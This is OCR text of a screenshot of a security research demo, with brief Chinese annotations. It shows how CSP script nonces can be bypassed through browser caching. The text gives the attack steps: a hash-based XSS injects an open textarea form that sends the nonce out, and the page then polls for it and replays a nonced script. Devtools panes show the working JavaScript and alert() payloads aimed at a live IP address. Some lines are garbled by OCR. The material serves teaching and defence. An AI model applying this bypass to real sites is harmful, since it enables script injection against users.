 CSP script nonces can be used to mitigate XSS attacks. Each legitimate
that gets regenerated at every pageload. Before the page has loaded,
attacker cannot outfit the injected scripts with the correct nonce. In or
scripts that carry the correct nonce.
Script nonces, however, are incompatible with caching mechanisms. Browser caches, server-side caches, Service Workers or the
HTML5 AppCache can break the protective capabilities. This page demonstrates one examplary scenario in which script nonces can
be circumvented when caching is active.
This attack works if a cacheable page has an XSS vulnerability where location.hash or other non-URL sources (e.g. window.name,
document.referer, post messages, etc.) are echoed somewhere in front of a legitimate, nonced script.
• Open this page in an incognito window.
• The iframed, cross-domain page at http://104.199.27.121/csp/nonces.php uses CSP + script nonces to mitigate XSS: Content-
Security-Policy: script-src 'nonce-{{random}}'; default-src 'none'
• Via the XSS vulnerability, the attacker first injects a form with an opened textarea at the end.
• When the user clicks the "submit" button (e.g via Clickjaking), the browser submits the form to the attacker's server including
the rest of the HTML code of the page that is contained within the open-ended textarea
• The server extracts the nonce from the code.
• This page polls the server for the nonce and once received uses it to execute the attack by loading the vulnerable page from
the browser cache.
• As the page is loaded from cache, it will reuse the previous nonce and thus the attacker can use the obtained nonce to launch
the attack.
• In order to demonstrate that CSP is indeed enabled, this page injects two scripts: One with the nonce and the other one
without the nonce. If you see two alerts, CSP is not active. If you see only one alert, CSP blocked the second script.
Click the button to launch the attack.
810448623
104.199.27.121 上的嵌入式页面显示
104.199.27.121
确定
Elements Console Sources » 438 6
<iframe id="frame" src="http://104.199.27.121/csp/nonces.php#<form
method='post' action='http:…ut type='submit' value='Click this
button to XSS!'><textarea name='nonce'>">…</iframe>
<script>
function getNonce() {
var xhr = new XMLHttpRequest();
xhr.open("GET", "nonce_receiver.php", false);
xhr.send();
return xhr.responseText;
}
setTimeout(pollNonce, 1000);
function pollNonce() {
var nonce = getNonce();
if (nonce == "") {
setTimeout(pollNonce, 1000);
} else {
attack(nonce);
}
}
function attack(nonce) {
var iframe = document.createElement("iframe");
var url = "http://104.199.27.121/csp/nonces.php#"
var payload = "<script nonce='" + nonce +
"'>alert(document.domain)</scr" + "ipt>"
var validationPayload = "<script>alert('If you see this
alert, CSP is not active')</scr" + "ipt>"
iframe.src = url + payload + validationPayload;
document.body.appendChild(iframe);
}
因为nonce存在所以执行
</script>
<iframe src="http://104.199.27.121/csp/nonces.php#<script
nonce='810448623'>alert(document.domain)</script><script>alert('If
you see this alert, CSP is not active')</script>" == $0
</iframe>
</body>
没有 nonce 值，虽然写入但无法触发
</html>
html body iframe
Styles Event Listeners DOM Breakpoints Properties Accessibility
Filter :hov .cls +